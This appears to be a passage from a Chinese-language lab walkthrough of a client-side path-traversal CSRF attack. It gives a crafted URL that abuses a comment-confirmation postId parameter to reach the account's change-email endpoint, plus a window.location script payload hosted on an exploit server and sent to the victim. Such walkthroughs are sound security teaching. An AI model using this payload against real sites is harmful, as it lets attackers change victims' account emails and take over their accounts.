
https:<目标站点>/post/comment/confirmation?postId=../../my-account/change-email?email=x%40y.z%26submit=1

然后通过window.location构造一个载荷,保存到漏洞利用服务器上:
<script>
window.location = 'https://<目标站点>/post/comment/confirmation?postId=../../my-account/change-email?email=j%40k.l%26submit=1';
</script>
2
3

以下动图演示了最终的攻击过程:

将载荷发送给受害用户,实验完成。